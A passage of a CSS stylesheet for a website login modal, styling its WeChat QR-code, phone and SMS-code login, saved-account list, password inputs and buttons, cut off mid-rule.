.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name {
    position: absolute;
    right: 54px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 34px;
    padding: 0 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #82e0b8;
    background-color: #F5FFFA;
    color: #00B277;
    font-size: 14px;
    opacity: 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name span {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name svg {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div>img {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div:hover .login-name {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    height: -webkit-calc(100% - 64px - 80px - 40px);
    height: -moz-calc(100% - 64px - 80px - 40px);
    height: calc(100% - 64px - 80px - 40px);
    margin-bottom: 40px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title {
    position: relative;
    width: 100%;
    height: 28px;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    color: #333;
    font-family: "PingFang SC";
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title i {
    font-weight: 400;
    font-size: 32px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title em {
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title span {
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 220px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box {
    position: relative;
    width: 220px;
    height: 220px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 10%,#00b277 211%);
    -webkit-background-size: 200px 200px;
    background-size: 200px 200px;
    background-position: center;
    background-repeat: no-repeat
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box #code {
    width: 100%;
    height: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box img {
    width: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .guide {
    display: none;
    width: 160px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn {
    display: none;
    position: absolute;
    width: 200px;
    height: 200px;
    background: rgba(0,0,0,.8);
    left: 10px;
    top: 10px;
    text-align: center;
    cursor: pointer;
    z-index: 20;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p {
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p i,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p i {
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code:hover .guide {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login>p {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    line-height: 20px;
    text-align: center;
    font-size: 12px;
    color: #999
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box {
    position: relative;
    width: 400px;
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 56px;
    padding: 0 12px;
    -webkit-border-radius: 8px 0 0 8px;
    border-radius: 8px 0 0 8px;
    border: 1px solid #E8E8E8;
    border-right: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 4px;
    color: rgba(0,0,0,.65);
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code i {
    display: inline-block;
    font-size: 12px;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    width: 100%;
    height: 170px;
    border: 1px solid #E8E8E8;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    padding: 8px 0;
    overflow: auto;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item {
    position: relative;
    width: 100%;
    height: 32px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 8px;
    padding: 0 12px;
    font-size: 14px;
    color: #666;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item.active {
    color: #00b277;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item:hover {
    color: #333;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 0;
    height: 56px;
    -webkit-border-radius: 0 8px 8px 0;
    border-radius: 0 8px 8px 0;
    border: 1px solid #E8E8E8;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input {
    padding: 0 12px;
    width: 100%;
    height: 100%;
    color: #333!important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    letter-spacing: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    border: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-webkit-input-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-moz-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

#formlogin input.inp,#PhoneCodeLogin input.inp{
    margin-bottom: 12px;
    height: 50px;
    padding: 0 12px;
    width: 100%;
    height: 46px;
    color: #333 !important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 47px;
    letter-spacing: 0px;
    border: 1px solid #E8E8E8;
    box-sizing: border-box;
    border-radius: 8px;
    
}
#formlogin input.inp:focus,#PhoneCodeLogin input.inp:focus {
    border: 1px solid rgb(110, 160, 208);
    outline: none;
    /* border-color: #00b277 */
}
#formlogin input.inp::-webkit-input-placeholder,#PhoneCodeLogin input.inp::-webkit-input-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#changeimg{
    width: 135px;
    position: absolute;
    right: 49px;
    top: 187px;
    border-left: 1px solid #ddd;
    height: 44px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.login_new a.layui-layer-ico.layui-layer-close.layui-layer-close2{
    top: -40px;
    right: -40px;
}
input#chAgree{
    margin-top: 6px;
    margin-right: 10px;
}
#yz-sendyz1{
    position: absolute;
    right: 49px;
    top: 245px;
    width: 135px;
    height: 44px;
    border: none;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.forgetmima{
    float: right;margin-right: 10px;color: #4a7185;
}
#formlogin input.inp::-moz-placeholder,#PhoneCodeLogin input.inp::-moz-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#formlogin input.inp::placeholder,#PhoneCodeLogin input.inp::placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#uplogin,#login{
    background: rgb(110, 160, 208);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 8px;
    font-size: 21px;
    margin-top: 20px;
    cursor: pointer;
}
#login{
    margin-top: 12px!important;
}
#formlogin #chAgree,#formlogin label{
    float: left;

}
#formlogin a{
    text-decoration: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus {
    border-color: #00b277
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus input{
    border: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code {
    color: rgba(0,0,0,.85)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-list-box {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box {
    position: relative;
    width: 400px;
    height: auto;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone {
    position: relative;
    width: 100%;
    height: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone em {
    color: #333;
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone>i {
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    margin-right: 16px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone i {
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone:hover {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input {
    position: relative;
    width: 100%;
    height: 56px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input {
    width: 56px;
    height: 56px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e8e8e8;
    font-size: 20px;
    color: #333!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-weight: 600
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input.active {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box {
    display: none;
    position: relative;
    width: 100%;
    height: 48px;
    margin-bottom: 22px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder {
    width: 400px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder .geetest_btn_svg {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    position: relative;
    width: 100%;
    height: 56px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background-color: #F5F5F5;
    color: #B8B8B8;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: not-allowed
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn .icon-jiazailoading {
    display: none;
    color: #fff;
    font-size: 18px;
    -webkit-animation: rotate 1s linear infinite;
    -moz-animation: rotate 1s linear infinite;
    animation: rotate 1s linear infinite
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    background-color: #00B277;
    cursor: pointer;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active:hover {
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading {
    background-color: #00B277;
    cursor: text;
    opacity: .8;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading .icon-jiazailoading {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send i {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active em {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .phone-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .next-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .code-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .re-send {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px;
    gap: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item {
    position: relative;
    width: 100%;
    height: 80px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    border: 1px solid #E8E8E8;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 16px;
    cursor: pointer;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    padding: 0 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover>button {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    width: -webkit-calc(100% - 94px - 16px);
    width: -moz-calc(100% - 94px - 16px);
    width: calc(100% - 94px - 16px);
    height: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face {
    position: relative;
    width: 48px;
    height: 48px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face img {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon {
    position: absolute;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #FAFAFA;
    font-size: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    right: 0;
    bottom: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Qq {
    background-color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-wechat {
    background-color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shouji3 {
    background-color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shandian {
    background-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Vector1 {
    background-color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info {
    width: -webkit-calc(100% - 48px - 8px);
    width: -moz-calc(100% - 48px - 8px);
    width: calc(100% - 48px - 8px)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(1) {
    color: #333;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 20px;
    color: #999;
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    gap: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) img {
    height: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button {
    width: 94px;
    -webkit-border-radius: 888px;
    border-radius: 888px;
    background: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button:hover {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button.loading {
    cursor: text;
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    gap: 24px;
    margin-bottom: 20px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    height: 60px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 8px 24px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
